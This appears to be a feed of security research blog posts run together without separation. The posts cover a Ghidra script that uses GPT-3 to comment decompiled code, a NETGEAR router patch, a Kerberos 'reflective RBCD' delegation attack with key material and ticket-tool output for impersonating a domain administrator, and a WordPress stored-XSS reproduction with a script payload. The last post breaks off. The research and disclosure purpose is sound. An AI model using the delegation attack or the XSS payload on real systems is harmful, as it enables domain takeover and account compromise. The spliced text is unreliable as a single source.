The Github repository for G-3PO can be found HERE.
On the Use of Automation in Reverse Engineering
At the present state of things, the domain of reverse engineering seems like a fertile site for applying machine learning techniques. ML tends to excel, after all, at problems where getting the gist of things counts, where the emphasis is on picking out patterns that might otherwise go unnoticed, and where error is either tolerable or can be corrected by other means. This kind of loose and conjectural pattern recognition is where reverse engineering begins. We start by trying to get a feel for a system, a sense of how it hangs together, and then try to tunnel down. Impressions can be deceptive, of course, but this is a field where they’re easily tested, and where suitable abstractions are both sought and mistrusted.
You get used to it.
The goal, after all, is to understand (some part of) a system better than its developers do, to piece together its specification and where the specification breaks down.
At many stages along the way, you could say that what the reverse engineer is doing is searching for ways to paraphrase what they’re looking at, or translate it from one language into another.
We might begin, for example, with an opaque binary “blob” (to use a semi-technical term for unanalyzed data) that we dumped off a router’s NAND storage. The first step might be to tease out its file format, and through a process of educated guesses and experiments, find a way to parse it. Maybe it turns out to contain a squashfs file system, containing the router’s firmware. We have various tools, like Binwalk, to help with this stage of things, which we know can’t be trusted entirely but which might provide useful hints, or even get us to the next stage.
Suppose we then unpack the firmware, mount it as a filesystem, and then explore the contents. Maybe we find an interesting-looking application binary, called something like telnetd_startup. Instead of reading it as an opaque blob of bits, we look for a way to make sense of it, usually beginning by parsing its file structure (let’s say it’s an ELF) and disassembling it — translating the binary file into a sequence, or better, a directed graph of assembly instructions. For this step we might lean on tools like objdump, rizin, IDA Pro (if we have an expense account), or, my personal favourite, Ghidra. There’s room for error here as well, and sometimes even the best tools we have will get off on the wrong foot and parse data as code, or misjudge the offset of a series of instructions and produce a garbled listing, but you get to recognize the kinds of errors that these sorts of tools are prone to, especially when dealing with unknown file formats. You learn various heuristics and rules of thumb to minimize and correct those errors. But tools that can automate the translation of a binary blob into readable assembly are nevertheless essential — to the extent that if you were faced with a binary that used an unknown instruction set, your first priority as a reverse engineer may very well be to figure out how to write at least a flawed and incomplete disassembler for it.
The disassembly listing of a binary gives us a fine grained picture of its application logic, and sometimes that’s the furthest that automated tools can take us. But it’s still a far cry from the code that its developer may have been working with — very few programs are written in assembly these days, and its easy to get lost in the weeds without a higher-level vantage point. This might be where the reverser begins the patient manual work of discovering interesting components of the binary — components where its handling user input, for example — by stepping through the binary with a debugger like GDB (perhaps with the help of an emulator, like QEMU), and then annotating the disassembly listing with comments. In doing so the reverser tries to produce a high-level paraphrase of the program.
Nowadays, however, we often have access to another set of tools called decompilers, which can at least approximately translate the dissassembly listing into something that looks like source code, typically something like C (but extended with a few pseudo types, like Ghidra’s undefined and undefined* to indicate missing information). (Other tools, static analysis frameworks like BAP or angr (or, internally, Ghidra or Binary Ninja), for example, might be used to “lift” or translate the binary to an intermediate representation more amenable to further automated analysis, but we’ll leave those aside for now.) Decompilation is a heuristically-driven and inexact art, to a significantly greater extent than disassembly. When source code (in C, for example) is compiled down to x86 or ARM machine code, there’s an irreversible loss of information, and moving back in the other direction involves a bit of guess work, guided by contextual clues and constraints. When reverse engineers work with decompilers, we take it for granted that the decompiler is probably getting at least a few things wrong. But I doubt anyone would say that they’re unhelpful. We can, and often must, go back to the disassembly listing whenever needed after all. And when something seems fishy there, we can go back to the binary’s file format, and see if something’s been parsed incorrectly.
In my day to day work, this is usually where automated analysis stops and where manual annotation and paraphrase begins. I slowly read through the decompiler’s output and try to figure out, in ordinary language, what the code is “supposed” to be doing, and what it’s actually doing. It’s a long process of conjecture and refutation, often involving the use of debuggers, emulators, and tracers to test interpretations of the code. I might probe the running or emulated binary with various inputs and observe the effects. I might even try to do this in a brute force way, at scale, “fuzzing” the binary and looking for anomalous behaviour. But a considerable amount of time is spent just adding comments to the binary in Ghidra, correcting misleading type information and coming up with informative names for the functions and variables in play (especially if the binary’s been stripped and symbols are missing). Let’s call this the process of annotation.
We might notice that many of the automated stages in the reverse engineer’s job — parsing and unpacking the firmware blob, disassembling binary executables, and then decompiling them — can at least loosely be described as processes of translation or paraphrase. And the same can be said for annotation.
This brings us back to machine learning.
Using Large Language Models as Paraphrasing Engines, in the Context of Reverse Engineering
If there’s one thing that large language models, like OpenAI’s GPT-3, have shown themselves to be especially good at, it’s paraphrase — whether it’s a matter of translating between one language and another, summarising an existing knowledge base, or rewriting a text in the style of a particular author. Once you notice this, as I did last week while flitting back and forth between a project I was working on in Ghidra and a browser tab opened to ChatGPT, it might seem natural to see how an LLM handles the kinds of “paraphrasing” involved in a typical software reverse engineering workflow.
The example I’ll be working with here, unless otherwise noted, is a function carved from a firmware binary I dumped from a Canon ImageClass MF743Cdw printer.
GPT-3 Makes a Poor Disassembler
Let’s begin with disassembly:
Disassembly seems to fall squarely outside of ChatGPT’s scope, which isn’t surprising. It was trained on “natural language” in the broad sense, after all, and not on binary dumps.
A failed attempt by ChatGPT to disassemble some ARM machine code.
The GPT-3 text-davinci-003 model does no better:
This, again, would be great, if it weren’t entirely wrong. Here’s what capstone (correctly) returns for the same input:
Things look a lot brighter when we turn to decompilation.
If I first disassemble the binary using Capstone and then ask the LLM to decompile the result, I start to get surprisingly accurate and informative answers.
>>> prompt_openai_model(f"Here is some ARM assembly code:\n\n```\n{s}\n```\n\nIt can be decompiled into C code as follows:\n\n```\n", model="text-davinci-003")
These look, at first blush, pretty close to one another. In both cases what this function looks like is something like a compiler-optimized memcpy, implemented in such a way as to exploit whatever common alignment the source and destination pointer might have.
Now, as far as machine code goes, Ghidra’s decompiler is already quite good, and there’s no real need to put a rather opaque and heuristic LLM in its place. Where LLM-driven approximate decompilations can be quite useful is when dealing with a bytecode for which a good decompiler isn’t immediately available. Another researcher on the Tenable Zero Day team, Jimi Sebree, was able to coax ChatGPT into producing reasonably useful (if imperfect) decompilations of Lua bytecode while reversing a certain router’s LuCI front-end. This took us from something like this:
An (incomplete) snippet of disassembled Lua bytecode, decompiled by ChatGPT below.
To something like this:
module("luci.controller.admin.access_control", package.seeall) local uci = require("luci.model.uci") local controller = require("luci.model.controller") local sys = require("luci.sys") local form = require("luci.tools.form") local debug = require("luci.tools.debug") local client_mgmt = require("luci.model.client_mgmt") local checktypes = require("luci.model.checktypes") local cur = uci.cursor() form = form.Form(cur, {"mac"}) local json = require("luci.json") local http = require("luci.http") local util = require("luci.util") local ctl = controller.Controller() local mgmt = client_mgmt.Client_mgmt()
function action_index() local mac_list = mgmt:get_mac_list() http.prepare_content("application/json") http.write_json(mac_list) end
function action_details() local mac = http.formvalue("mac") if not mac then return end http.prepare_content("application/json") http.write_json(mgmt:get_mac_details(mac)) end
As far as machine code binaries go, however, it seems that Ghidra already has decompilation well in hand. What the Ghidra framework could use, it seems, is a way of providing high-level explanations of what a particular decompiled function is doing. And this is just the sort of paraphrasing at which large language models excel.
GPT-3’s Not Bad at Commentary
So now here comes the interesting part. Let’s go back to that function we dumped from the Canon ImageClass printer at address 0x44b2d4b0, take the decompiled code that Ghidra gave us, and ask the LLM to provide it with a high-level gloss, explaining in “natural language” just what the code is doing.
>>> print(prompt_openai_model(f"""Here is some decompiled C code:``` {d} ``` Give me a high-level explanation of what this code is doing, and suggest a name for the function in question."""))
This code is performing a memory copy operation. It is copying data from one memory location to another. The code is looping through the source memory location, and copying each byte to the destination memory location. It is also taking into account any alignment issues that may arise.
A suitable name for this function could be 'memory_copy'.
This is a pretty astute bird’s-eye view. The function is, indeed, a memory copying function, optimized in such a way as to exploit any alignment the memory pointers share.
To recap, we’ve observed how the workflow of a software reverse engineer involves (among other things) a series tasks that can be loosely grouped together as operations of translation or paraphrase. These include, but are not limited to,
data carving and the parsing of filesystems and files
disassembly
decompilation
annotation and commentary
The modern-day reverse engineer is equipped with tools that can automate the first three tasks — albeit never in a foolproof fashion, and the reverser who relies entirely on their automated toolbox is no reverser at all. That the abstractions we deal in deceive us is something reverse engineers take for granted, after all, and this goes for the abstractions our tools employ no less than the abstractions our targets use.
Introducing G-3PO
What these quick and dirty experiments with an LLM suggest is that that the fourth process listed here, the paraphrase of disassembled or decompiled code into high-level commentary, can be assisted by automated tooling as well.
And this is just what the G-3PO Ghidra script does.
The output of such a tool, of course, would have to be carefully checked. Taking its soundness for granted would be a mistake, just as it would be a mistake to put too much faith in the decompiler. We should trust such a tool, backed as it is by an opaque LLM, far less than we trust decompilers, in fact. Fortunately reverse engineering is the sort of domain where we don’t need to trust much at all. It’s an essentially skeptical craft. The reverser’s well aware that every non-trivial abstraction leaks, and that complex hardware and software systems rarely behave as expected. The same healthy skepticism should always extend to our tools.
Developing the G-3PO Ghidra Script
Developing the G-3PO Ghidra script was surprisingly easy. The lion’s share of the work was just a matter of looking up various APIs and fiddling with a somewhat awkward development environment.
One of the weaknesses in Ghidra’s Python scripting support is that it’s restricted to the obsolete and unmaintained “Jython” engine, a Python 2.7 interpreter that runs on the Java Virtual Machine. One option would have been to make use of the Ghidra to Python Bridge, a supplementary Ghidra script that lets you interact with Ghidra’s Jython interpreter from the Python 3 environment of your choice, over a local socket, but since my needs were pretty spare, I didn’t want to overburden the project with extra dependencies. All I really needed from the OpenAI Python module after all was an easy way to serialise, send, receive and parse HTTP requests that conform to the OpenAI API. Ghidra’s Jython distribution doesn’t come with therequests module included, but it does provide httplib, which is almost as convenient (in an earlier draft, I overlooked httplib and resorted to calling curl via subprocess, a somewhat ugly and insecure solution):
def openai_request(prompt, temperature=0.19, max_tokens=MAXTOKENS, model=MODEL): data = { "model": MODEL, "prompt": prompt, "max_tokens": max_tokens, "temperature": temperature } # The URL is "https://api.openai.com/v1/completions" host = "api.openai.com" path = "/v1/completions" headers = { "Content-Type": "application/json", "Authorization": "Bearer {openai_api_key}".format(openai_api_key=os.getenv("OPENAI_API_KEY")), } data = send_https_request(host, path, data, headers) if data is None: logging.error("OpenAI request failed!") return None logging.info("OpenAI request succeeded!") logging.info("Response: {data}".format(data=data)) return data
This is good enough to avoid any dependency on the Python openai library.
The prompt that G-3PO sends to the LLM is pretty basic, and there’s certainly room to tweak it a little in search of better results. What I’m currently using looks like this:
prompt = """ Below is some C code that Ghidra decompiled from a binary that I'm trying to reverse engineer.
``` {c_code} ``` Please provide a detailed explanation of what this code does, in {style}, that might be useful to a reverse engineer. Explain your reasoning as much as possible. {extra}
Finally, suggest suitable names for this function and its parameters. """.format(c_code=c_code, style=STYLE, extra=EXTRA)
The c_code interpolated into the prompt is taken from the output of the Ghidra decompiler, for the function the user is currently inspecting. Quite usefully, this output includes any comments, variable names, or type annotations that the user has already added to the code listing, allowing the LLM to build on the user’s work. The exception is the plate comment positioned at the beginning of the function. This is where G-3PO will place its own comments, and if there’s already a comment in that slot it will refuse to clobber it, unless that comment begins with the phrase OpenAI GPT-3 generated comment.
G-3PO in Action
Here’s how the script looks in action, commenting on the same function we looked at in the previous section, the infelicitously named FUN_44b2d4b0(), to which G-3PO suggests we should give the name CopyMemory():
Here’s what the comment says, so that you don’t have to squint:
OpenAI GPT-3 generated comment, take with a grain of salt:
This code is a function that copies data from one memory location to another. It takes four parameters: two pointers to memory locations (param_1 and param_2), and two integers (param_3 and param_4).
The function first checks if the value of param_3 is greater than 3. If it is, it checks if the first pointer (param_1) is aligned to a 4-byte boundary. If it is not, it copies the first byte from the second pointer (param_2) to the first pointer (param_1), and then checks if the second pointer (param_2) is aligned to a 4-byte boundary. If it is not, it copies the next byte from the second pointer (param_2) to the first pointer (param_1). It then subtracts the number of bytes copied from param_3 and adjusts the pointers accordingly.
The function then enters a loop, where it copies 8 bytes from the second pointer (param_2) to the first pointer (param_1) and adjusts the pointers accordingly. This loop is repeated until the value of param_3 is less than 0x20.
If the value of param_3 is less than 0x20, the function checks if the value of param_3 is greater than 3. If it is, it copies 4 bytes from the second pointer (param_2) to the first pointer (param_1) and adjusts the pointers accordingly. It then checks if the value of param_3 is greater than 1. If it is, it copies 2 bytes from the second pointer (param_2) to the first pointer (param_1) and adjusts the pointers accordingly. Finally, it checks if the value of param_3 is greater than 0. If it is, it copies 1 byte from the second pointer (param_2) to the first pointer (param_1) and adjusts the pointers accordingly.
The function then returns the adjusted pointers.
A suitable name for this function is “CopyMemory”. The variables bearing default names can be renamed as follows: — param_1 -> destPtr — param_2 -> srcPtr — param_3 -> numBytes — param_4 -> alignment
Model: text-davinci-003, Temperature: 0.19
A close look at the code does indeed reveal something like an optimized memcpy function. It differs from a naïve memory copying loop, say
for (i=0; i<numBytes; i++) { destPtr[i] = srcPtr[i]; }
only in seeking to copy the largest aligned chunks in each iteration, up to a chunk size of 32 bytes. In this fashion, the processor can take advantage of the ARM ldmia instruction, which lets it read a block of memory into several registers in sequence, and the stmia instruction, which lets it write from a sequence of registers into a block of memory. Here’s what the assembly code looks like, for example, where the function is copying 32-byte (i.e., 8-word) blocks of memory at once:
Earlier this year, I posted a detailed analysis of a vulnerable backdoor that I found on every Phicomm router I could get my hands on. At the heart of that analysis was a fine-grained reversing of the telnetd_startup binary that I found in these routers’ firmware, beginning with the version discovered on the Phicomm K2GA router, firmware version 22.6.3.20. Let’s see what G-3PO has to say about a few of the important functions in that binary, unaided by my own comments, corrections, and annotations to the decompiler output (starting from scratch, that is, with the output Ghidra provides).
The unannotated Ghidra decompilation for a function in the Phicomm backdoor binary, telnetd_startup, which checks to see if either a reset request or the initial handshake has been received.
Here’s a function that the backdoor server calls to check to see if the client has supplied the magic handshake, ABCDEF1234, when the state machine is in its initial state, or if the client has requested to restart the state machine.
This is what G-3PO had to say about this fairly simple function:
G-3PO’s commentary on one of the functions called in the Phicomm backdoor binary, telnetd_startup.
This is certainly correct, though we should note that what’s significant about this function, for the reverse engineer, has more to do with the role it plays in the state machine implementing the backdoor protocol as a whole.
In certain cases, we see that G-3PO makes an incorrect but reasonable guess — such as when it mistakes the function that generates the ephemeral keys for temporarily and permanently unlocking the backdoor for a function that sets up file system paths. The difference, however, is entirely a matter of context, and we can steer our droid — which can’t, after all, see anything outside this single block of code — in the right direction by naming a few of the other functions thatthis function calls.
/* /--------------------------------------------------------------------------------\ |OpenAI GPT-3 generated comment, take with a grain of salt: | | | | This code appears to be setting up two different paths, one for permanent | |storage and one for temporary storage. The function is first setting up a buffer| |of 88 bytes (auStack_60) and then using sprintf to create two strings, | |acStack_460 and acStack_260, which are the paths for the permanent and temporary| |storage, respectively. The function then calls FUN_00401f30 with the buffer as | |an argument, followed by a call to FUN_00402b28 with the buffer, the permanent | |path string, and the length of the permanent path string as arguments. This is | |followed by a call to FUN_00402c28 with the buffer and a constant string as | |arguments. The function then repeats the same steps for the temporary path | |string. | | This function could be named setupPaths(). The variable auStack_60 could be | |named buffer, acStack_460 could be named permPath, and acStack_260 could be | |named tempPath. | | | |Model: text-davinci-003, Temperature: 0.19 | \--------------------------------------------------------------------------------/ / /~\ |oo ) _\=/_ / \ //|/.\|\\ || \_/ || || |\ /| || # \_ _/ # | | | | | | []|[] | | | /_]_[_\ */
/* DISPLAY WARNING: Type casts are NOT being printed */
/* /--------------------------------------------------------------------------------\ |OpenAI GPT-3 generated comment, take with a grain of salt: | | | | This code is responsible for generating two MD5 hashes from two strings. The| |first string is a concatenation of the XORED_MSG_0014b80 variable and the string| |"+PERM". The second string is a concatenation of the XORED_MSG_0014b80 variable | |and the string "+TEMP". | | The function begins by setting an array of 88 bytes to 0. This array is used| |to store the MD5 context. It then uses sprintf to create two strings, | |acStack_460 and acStack_260, which are the two strings mentioned above. | | The function then calls md5_init with the MD5 context array as an argument. | |This initializes the MD5 context. It then calls strlen to get the length of the | |first string, acStack_460, and passes it to md5_add along with the MD5 context | |array and the first string. This adds the first string to the MD5 context. | | The function then calls md5_digest with the MD5 context array and the | |address of the DAT_00414c20 variable as arguments. This generates an MD5 hash | |from the first string and stores it in the DAT_00414c20 variable. | | The function then calls md5_init again with the MD5 context array as an | |argument. It then calls strlen to get the length of the second string, | |acStack_260, and passes it to md5_add along with the MD5 context array and the | |second string. This adds the second string to the MD5 context. | | The function then calls md5_digest with the MD5 context array and the | |address of the DAT_00414c30 variable as arguments. This generates an MD5 hash | |from the second string and stores it in the DAT_00414c30 variable. | | This function could be named generateMD5HashesFromStrings. The variables | |could be renamed as follows: | | - acStack_460 -> permString | | - acStack_260 -> tempString | | - auStack_60 -> md5Context | | - DAT_00414c20 -> permHash | | - DAT_00414c30 -> tempHash | | | |Model: text-davinci-003, Temperature: 0.19 | \--------------------------------------------------------------------------------/ / /~\ |oo ) _\=/_ / \ //|/.\|\\ || \_/ || || |\ /| || # \_ _/ # | | | | | | []|[] | | | /_]_[_\ */
/* DISPLAY WARNING: Type casts are NOT being printed */
But how do we know that these auxiliary functions are setting up an MD5 hash? Well, we could figure it out the old fashioned way, as I did when I wrote the report on the backdoor earlier this year, by recognizing the constants used in initializing the MD5 struct, or we could just let our droid have a go at it. The droid, it turns out, does a pretty good job:
/* /--------------------------------------------------------------------------------\ |OpenAI GPT-3 generated comment, take with a grain of salt: | | | | This code is initializing a data structure used for the MD5 hashing | |algorithm. The data structure is an array of 5 32-bit unsigned integers, which | |are stored in the memory pointed to by the parameter 'param_1'. The first | |element of the array is set to 0, the second element is set to 0x67452301, the | |third element is set to 0, the fourth element is set to 0xefcdab89, the fifth | |element is set to 0x98badcfe, and the sixth element is set to 0x10325476. | | A suitable name for this function could be 'init_md5_state'. The parameter | |'param_1' could be renamed to 'md5_state', since it is a pointer to the array of| |integers used to store the state of the MD5 hashing algorithm. | | | |Model: text-davinci-003, Temperature: 0.19 | \--------------------------------------------------------------------------------/ / /~\ |oo ) _\=/_ / \ //|/.\|\\ || \_/ || || |\ /| || # \_ _/ # | | | | | | []|[] | | | /_]_[_\ */
/* DISPLAY WARNING: Type casts are NOT being printed */
The droid provides a reasonable description of the main server loop in the backdoor binary, too:
G-3PO glossing the main server loop in the Phicomm backdoor binary, telnetd_startup.
Installing and Using G-3PO
So, G-3PO is now ready for use. The only catch is that it does require an OpenAI API key, and the text completion service is unfree (as in beer, and as insofar as the model’s a black box). It is, however, reasonably cheap, and even with heavy use I haven’t spent more than the price of a cup of coffee while developing, debugging, and toying around with this tool.
To run the script:
get yourself an OpenAI API key
add the key as an environment variable by putting export OPENAI_API_KEY=whateveryourkeyhappenstobe in your ~/.profile file, or any other file that will be sourced before you launch Ghidra
copy or symlink c3po.py to your Ghidra scripts directory
add that directory in the Script Manager window
visit the decompiler window for a function you’d like some assistance interpreting
and then either run the script from the Script Manager window by selecting it and hitting the ▶️ icon, or bind it to a hotkey and strike when needed
Ideally, I’d like to provide a way for the user to twiddle the various parameters used to solicit a response from model, such as the “temperature” in the request (high temperatures — approaching 2.0 — solicit a more adventurous response, while low temperatures instruct the model to respond conservatively), all from within Ghidra. There’s bound to be a way to do this, but it seems neither the Ghidra API documentation, Google, nor even ChatGPT are offering me much help in that regard, so for now you can adjust the settings by editing the global variables declared near the beginning of the g3po.py source file:
########################################################################################## # Script Configuration ########################################################################################## MODEL = "text-davinci-003" # Choose which large language model we query TEMPERATURE = 0.19 # Set higher for more adventurous comments, lower for more conservative TIMEOUT = 600 # How many seconds should we wait for a response from OpenAI? MAXTOKENS = 512 # The maximum number of tokens to request from OpenAI C3POSAY = True # True if you want the cute C-3PO ASCII art, False otherwise LANGUAGE = "English" # This can also be used as a style parameter. EXTRA = "" # Extra text appended to the prompt. LOGLEVEL = INFO # Adjust for more or less line noise in the console. COMMENTWIDTH = 80 # How wide the comment, inside the little speech balloon, should be. C3POASCII = r""" /~\ |oo ) _\=/_ / \ //|/.\|\\ || \_/ || || |\ /| || # \_ _/ # | | | | | | []|[] | | | /_]_[_\ """ ##########################################################################################
The LANGUAGE and EXTRA parameters provide the user with an easy way to play with the form of the LLM’s commentary. Setting style to "in the form of a sonnet", for example, gives us results like this:
G-3PO glossing the main loop function in the Phicomm backdoor binary, telnetd_startup, in the form of a sonnet.G-3PO glossing the optimized memory copy function in the Canon printer firmware, in the form of a sonnet.
These are by no means good sonnets, but you can’t have everything.
G-3PO is open sourced and released under an MIT license. You can find the script in Tenable’s public Github repository HERE.
Entering Pwn2Own is a daunting endeavor. The targets selected are often popular, already picked over devices with their inclusion in the event only increasing the amount of security researcher eyes pouring over them. Not only that, but it’s not uncommon for vendors to release last minute patches for the included targets in an effort to thwart researcher findings. This year alone we see that both TP-Link and NETGEAR have released last minute updates to devices included in the event.
Last Minute TP-Link Patch
Unfortunately, we fell victim to this with regards to a planned submission for the NETGEAR Nighthawk WiFi6 Router (RAX30 AX2400). The patch released by NETGEAR the day before the registration deadline dealt a deathblow to our exploit chain and unfortunately invalidated our submission. A few posts on Twitter and communications with other parties appear to indicate that other contestants were also affected by this last minute patch.
That said, since the patch is publicly available, let’s talk about what changed!
While we aren’t aware of everything patched or changed in this update, we do know which flaw prevented our full exploit chain from working properly. Basically, a network misconfiguration present in versions prior to V1.0.9.90 of the firmware inadvertently allowed unrestricted communication with any services listening via IPv6 on the WAN (internet facing) port of the device. For example, SSH and Telnet are operating on ports 22 and 23 respectively.
The SMD service hosting SSH and Telnet variants on IPv6
Prior to the patch, an attacker could interact with these services from the WAN port. After patching, however, we can see that the appropriate ip6tables rules have been applied to prevent access. Additionally, IPv6 now appears disabled by default on newly configured devices.
We’d also like to point out that — at the time of this writing — the device’s auto-update feature does not appear to recognize that updates are available beyond V1.0.6.74. Any consumers relying on the auto-update or “Check for Updates” mechanisms of these devices are likely to remain vulnerable to this issue and any other issues teased over the coming days of Pwn2Own Toronto 2022.
More details can be found on our security advisory page here. We’ll have more information regarding other discovered issues once the coordinated disclosure process for them has been concluded.
As I am often looking for misconfigurations dealing with Kerberos delegation, I realize that I was missing an interesting element while playing with the Kerberos protocol extensions S4U2Self and S4U2Proxy. We know that a delegation is dangerous if an account allows delegating third-party user authentication to a privileged resource. In the case of constrained delegation, all it takes is to find a privileged account in one of the SPN(Service Principal Name) set in the msDS-AllowedToDelegateTo attribute of a compromised service account.
I asked myself whether it’s possible to exploit a case of constrained delegation without protocol transition since the S4U2Self does not provide valid “evidence” as we will see. Is there a way to mimic the protocol transition?
While Reflective RBCD is not a new technique and as this technique does not command high visibility in Google searches, I thought it would be interesting to share with you my thoughts about mimicking protocol transition.
Kerberos Constrained Delegation
With the Kerberos constrained delegation, if a service account TestSvc has the attribute msDS-AllowedToDelegateTo set with an SPN targeting a service running under a privileged object — such as CIFS on a Domain Controller — TestSvc may impersonate an arbitrary user to authenticate to the service running in the security context of the privileged object — in this case, the DC — which is very dangerous.
However, in order to exploit the Kerberos constrained delegation, the literature usually says that we also need the protocol transition (TRUSTED_TO_AUTH_FOR_DELEGATION set on TestSvc) to generate a forwardable service ticket for ourselves (S4U2Self) and to pass it to the S4U2Proxy, which requests another new service ticket to access our privileged object. Here,the protocol transition (S4U2Self) is required to impersonate an arbitrary user.
This makes us wonder if there’s a way to exploit the constrained delegation — assuming the service account is compromised — without protocol transition? More importantly, is there a way to impersonate any user without the protocol transition? And if not, why?
Environment setup
TestSvc is our compromised service account;
It is unprivileged, being only member of the Domain Users group
It has an SPN, required for delegating
It can also delegate to the domain controller DC01
Since the protocol transition uses S4U2Self to get a valid service ticket for ourselves and use it as “evidence” for S4U2Proxy, our first thought might be whether we can forge this ticket on our own. Since we compromised TestSvc, we know its secret, which leads us to think that it’s possible to forge this service ticket in theory.
And yet we fail to forge a ticket for an arbitrary user and pass it to S4U2Proxy.
The first step consists in forging the service ticket to use as evidence (040f2dfbdc889c4139aef10cf7eb02c0ce5ab896efdb90248a1274b6decb4605 is the aes256 key of the TestSvc service account, MSSQLSvc/whatever.alsid.corp is the SPN requested, held by TestSvc itself):
[*] Loaded a TGS for ALSID.CORP\Administrator [*] Impersonating user 'Administrator' to target SPN 'HOST/DC01.ALSID.CORP' [*] Final ticket will be for the alternate service 'CIFS' [*] Building S4U2proxy request for service: 'HOST/DC01.ALSID.CORP' [*] Using domain controller: DC01.alsid.corp (192.168.199.2) [*] Sending S4U2proxy request to domain controller 192.168.199.2:88
[X] KRB-ERROR (41) : KRB_AP_ERR_MODIFIED
The S4U2Proxy rejected our forged service ticket with the error KRB_AP_ERR_MODIFIED due to a PAC (Privilege Attribute Certificate) validation issue, as seen below:
The problem with silver tickets is that, when forged, they do not have a PAC with a valid KDC signature. If the target host is configured to validate KDC PAC Signature, the silver ticket will not work. There may also be other security solutions that can detect silver ticket usage.
In fact, before CVE-2020–17049 (Kerberos Bronze Bit Attack), an attacker who owned a service account, was able to forge the missing FORWARDABLE flag of a service ticket and passed it successfully to the S4U2Proxy protocol extension.
Later when the KDC receives the service ticket during the S4U2proxy exchange, the KDC can validate all three signatures to confirm that the PAC and the service ticket have not been modified. If the service ticket is modified (for example, if the forwardable bit has changed), the KDC will detect the change and reject the request with an error such as “KRB_AP_ERR_MODIFIED(Message stream modified).”
Note that, since KB4598347 (CVE-2020–17049), the KDC no longer checks the forwardable flag as we will see.
Reflective RBCD
If we control TestSvc, it means that we can set the RBCD (Resource-based Constrained Delegation) on this object since we have full control over it.
RBCD only needs the permission to write an attribute (msDS-AllowedToActOnBehalfOfOtherIdentity), instead of msDS-AllowedToDelegateTo (classical constrained delegation) which needs to be a domain administrator. More precisely, to set the msDS-AllowedToDelegateTo attribute, the SeEnableDelegationPrivilege privilege is required and is granted to the “Domain Local’’ group Administrators (see the security policies in the Default Domain Controllers Policy).
Note that the protocol transition — TRUSTED_TO_AUTH_FOR_DELEGATION UAC flag — also needs domain administrators privileges to be set.
Because without setting the protocol transition (TRUSTED_TO_AUTH_FOR_DELEGATION), the S4U2Self can’t provide successfully valid “evidence” (i.e. a service ticket) to the S4U2Proxy, the trick is to replace the S4U2Self — used for the protocol transition — with a reflective RBCD to execute an RBCD attack on ourselves.
But this time, as the Resource-based Constrained Delegation allows to perform a successful delegation (*), understanding allows an attacker to generate a valid service ticket impersonating an arbitrary user, we successfully reproduced somehow the protocol transition.
(*) The KDC only checks if the delegated user is OK to be delegated, meaning that it’s neither Protected Users nor flagged as sensitive, and set as trustee in the msds-AllowedToActOnBehalfOfOtherIdentity attribute.
Note: The msDS-AllowedToActOnBehalfOfOtherIdentity attribute used to configure RBCD is a security descriptor:
Finally, we have (S4U2Self + S4U2Proxy) + extra S4U2Proxy, where (S4U2Self + S4U2Proxy) is the reflective RBCD.
Here are the detailed steps:
S4U2Self without TRUSTED_TO_AUTH_FOR_DELEGATION;
The service ticket is for an arbitrary user and it is not forwardable. With regard to RBCD, this is not an issue because a forwarded ticket will be accepted by the S4U2Proxy. In fact nowadays this is not really accurate as, since KB4598347, the KDC no longer checks the forwardable flag to avoid blindly trusting the PAC in case of PAC forgery. Moreover, in the case of the Resource-Based Constrained Delegation, the KDC only checks if the delegated user is OK to be delegated (i.e. not Protected Users, not NOT_DELEGATED) and if the delegating resource (TestSvc) is set as a trustee in the msDS-AllowedToActOnBehalfOfOtherIdentity attribute.
S4U2Proxy;
We get a forwardable service ticket for ourselves (see setting self RBCD above) to use as evidence for the next S4U2Proxy.
S4U2Proxy (again);
We just tricked our way into getting a valid evidence. Now we can request a service ticket this time for a service running under the privileged object set in msDS-AllowedToDelegateTo (classic constrained delegation).
First, we’ve done S4U2Self and S4U2Proxy. Now let’s ask for a service ticket for the domain controller. (Note: If you want to avoid a new AS-REQ request, you can pass the TestSvc TGT with the switch /ticket). The service ticket passed as argument (/tgs) is the result of the previous and final S4U2Proxy:
[*] Loaded a TGS for ALSID.CORP\Administrator [*] Impersonating user 'Administrator' to target SPN 'HOST/DC01.ALSID.CORP' [*] Final ticket will be for the alternate service 'CIFS' [*] Building S4U2proxy request for service: 'HOST/DC01.ALSID.CORP' [*] Using domain controller: DC01.alsid.corp (192.168.199.2) [*] Sending S4U2proxy request to domain controller 192.168.199.2:88 [+] S4U2proxy success! [*] Substituting alternative service name 'CIFS' [*] base64(ticket.kirbi) for SPN 'CIFS/DC01.ALSID.CORP':
We can switch between services as long as they are running in the context of the same targeted service account. Here, we forged the service class CIFS. Now let’s try to access the share C$ of the DC:
The reflective RBCD is a good technique to mimic the protocol transition. We can conclude that any kind of delegation to a privileged object is very dangerous because it puts at risk your entire forest if an attacker compromises the underlying service account. These dangerous delegations must not be allowed.
All Service Principal Names (SPNs) referencing a privileged object — such as a domain controller — must be removed from the msDS-AllowedToDelegateTo attribute. You can do this in the “Delegation” tab of the Active Directory Users and Computers management console. This same precaution applies to privileged objects authorizing authentication delegation thanks to Resource-Based Constrained Delegation (msDS-AllowedToActOnBehalfOfOtherIdentity).
WordPress Core is the most popular web Content Management System (CMS). This free and open-source CMS written in PHP allows developers to develop web applications quickly by allowing customization through plugins and themes. WordPress can work in both a single-site or a multisite installation.
Wordpress is an OpenSource software, and its code is available on Github. A Github feature allows us to compare the differences between two branches: 6.0.2 and 6.0.3.
The modifications are not too important and the commits / modifications messages are explicit enough to associate a commit to a fix :
Vulnerability name: “Stored XSS in WordPress Core via Comment Editing”
Commit message: “Comments: Apply kses when editing comments.”
The modified file: “wp-includes/comment.php”
It is understandable that comment editing enables stored XSS in Wordpress.
The default Wordpress installation contains a demo “Hello World” article that also contains a comment:
WordPress default homepage
Simply edit the comment with a user having one of the following privileges :
Administrator
Editor
Because these are the only privileges that have the necessary “unfiltered_html” capabilities to inject HTML code.
Insert a payload such as “<svg onload=alert(1)>” in the comment :
WordPress comment edition
This executes the payload directly on the page of the article where the comment appeared :
XSS payload Execution
An unauthenticated user can exploit this vulnerability with editor or administrator privileges. Version 6.0.3 fixes this vulnerability by stripping the payload through “add_filter” function :
Sender’s email address is exposed in wp-mail.php & Stored XSS via wp-mail.php
As for the previously described vulnerability, we can continue to associate commits to vulnerabilities.
To give some context to this vulnerability, you should know that it is possible to post articles on WordPress by email.
The principle is simple: you configure WordPress to access a specific email address via the POP protocol. When a user sends an email to the configured address, WordPress automatically creates an article with the subject of the email as the article title and the body of the email as its content.
This feature doesn’t seem to be used often, at least without an additional plugin. The first step is to configure the “Post by Email” feature in the administration interface :
WordPress “Post via Email” configuration panel
